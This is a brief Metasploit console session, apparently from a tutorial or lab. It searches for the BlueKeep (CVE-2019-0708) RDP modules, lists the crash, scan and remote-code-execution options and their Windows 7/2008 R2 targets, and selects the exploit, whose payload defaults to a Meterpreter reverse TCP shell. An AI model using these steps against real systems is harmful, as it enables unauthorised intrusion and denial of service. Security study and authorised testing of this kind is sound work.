 msf6 > search bluekeep
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/rdp/cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop
RCE Check
1 \_ action: Crash . . . Trigger denial of service vulnerability
2 \_ action: Scan . . . Scan for exploitable targets
3 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel
Use After Free
4 \_ target: Automatic targeting via fingerprinting . . . .
5 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64) . . . .
6 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6) . . . .
7 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14) . . . .
8 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15) . . . .
9 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1) . . . .
10 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V) . . . .
11 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS) . . . .
12 \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM) . . . .
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)'
msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >